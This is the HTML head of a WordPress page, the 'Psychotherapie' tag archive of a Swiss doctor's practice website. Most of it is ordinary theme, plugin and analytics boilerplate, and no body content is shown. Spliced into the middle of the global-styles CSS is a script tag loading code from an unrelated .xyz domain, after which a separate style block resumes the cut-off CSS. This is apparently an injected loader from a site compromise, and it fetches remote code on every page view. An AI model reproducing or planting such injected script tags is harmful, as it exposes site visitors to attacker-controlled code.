

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/tag/psychotherapie/
body_size: 14912
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Psychotherapie &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Psychotherapie Schlagwort-Feed" href="https://www.russmann.ch/tag/psychotherapie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"806854d833","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/tags/714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
